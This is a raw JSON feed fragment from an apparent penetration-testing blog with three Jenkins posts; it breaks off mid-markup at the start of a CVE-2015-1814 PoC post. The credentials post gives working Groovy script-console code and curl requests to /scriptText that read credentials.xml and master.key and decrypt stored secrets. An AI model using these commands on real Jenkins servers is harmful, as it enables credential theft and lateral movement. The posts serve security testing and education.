Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EForced API token change\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-180\/CVE-2015-1814\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529;\"\u003E\n\u003Ch2 id=\"affected-versions\" style=\"box-sizing: border-box; color: inherit; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cspan style=\"font-family: 